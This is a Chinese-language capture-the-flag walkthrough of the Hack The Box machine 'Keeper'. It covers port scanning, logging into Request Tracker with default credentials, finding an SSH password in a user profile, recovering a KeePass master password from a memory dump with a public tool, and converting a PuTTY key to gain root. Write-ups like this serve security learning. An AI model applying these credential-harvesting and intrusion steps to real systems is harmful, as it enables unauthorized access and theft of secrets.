获取 IP 地址后要做的第一件事是运行 nmap,检查哪些端口打开了:
$ nmap -n -Pn -sV 10.10.11.227
Starting Nmap 7.80 ( https://nmap.org ) at 2024-01-15 22:44 CST
Nmap scan report for 10.10.11.227
Host is up (0.37s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
1533/tcp filtered virtual-places
7800/tcp filtered asr
9618/tcp filtered condor
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 158.65 seconds
发现 80 端口打开,访问一下:
有一个到 http://tickets.keeper.htb/rt 的重定向,我们将它加入到 /etc/hosts 下:
10.10.11.227 tickets.keeper.htb
10.10.11.227 keeper.htb进入登陆页面:
登录密码是 root:password:(怎么找到的?) 找到了,这是一个叫做 Best Practical 的框架,默认密码在:https://rt-wiki.bestpractical.com/wiki/RecoverRootPassword
进入网站后,我们尝试找到上传文件的地方,反弹 shell 或做一些命令注入。
在翻到用户的时候我们能找到俩用户:

因为我们现在是 root 因此可以进入到 lnorgaard 用户的配置中:

在这里我们能看到用户名和密码,尝试用它登录虚拟机:
$ ssh [email protected]
The authenticity of host '10.10.11.227 (10.10.11.227)' can't be established.
ED25519 key fingerprint is SHA256:hczMXffNW5M3qOppqsTCzstpLKxrvdBjFYoJXJGpr7w.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.227' (ED25519) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Tue Jan 16 10:14:59 2024 from 10.10.14.17
lnorgaard@keeper:~$ whoami
lnorgaard
lnorgaard@keeper:~$ ls
RT30000.zip user.txt
这样就获得了 user flag
接下来获取 root flag。看到还有一个 RT3000.zip,下载下来。
scp [email protected]:/home/lnorgaard/RT30000.zip ./解压之后发现是 KeePassDumpFull.dmp 和 passcodes.kdbx 这两个文件:
$ file *
KeePassDumpFull.dmp: Mini DuMP crash report, 16 streams, Fri May 19 13:46:21 2023, 0x1806 type
passcodes.kdbx: Keepass password database 2.x KDBX
我们的方法应该是分析转储文件以找到数据库的主密码,然后解锁它。
首先搜 keepass password dump 会搜到 https://github.com/vdohney/keepass-password-dumper 这个项目,使用这个项目:
dotnet run ..\keepass-password-dumper\

导出的密码是 M}dgrød med fløde
下载 KeePass,尝试输入密码显示错误:

去 Google 一下这个字符串:

看上去是个甜点,最终的密码是 rødgrød med fløde
这样就可以获取到 root 密码然后登录了:

但是如果直接登录会报错:
$ ssh [email protected]
[email protected]'s password:
Permission denied, please try again.
重新检查密码部分,发现注释里面还有内容:

快速搜索一下 PuTTY-User-Key-File-3,发现 https://superuser.com/questions/1647896/putty-key-format-too-new-when-using-ppk-file-for-putty-ssh-key-authentication 中提到 puttygen 工具可以快速转换密钥:
sudo apt install putty-tools然后将这一串密钥保存为 key.ppk 文件,转换之:
puttygen key.ppk -O private-openssh -o root.pem最后再用这个 pem 文件连到远程:
ssh -i root.pem [email protected]之后就能获得 root flag 了。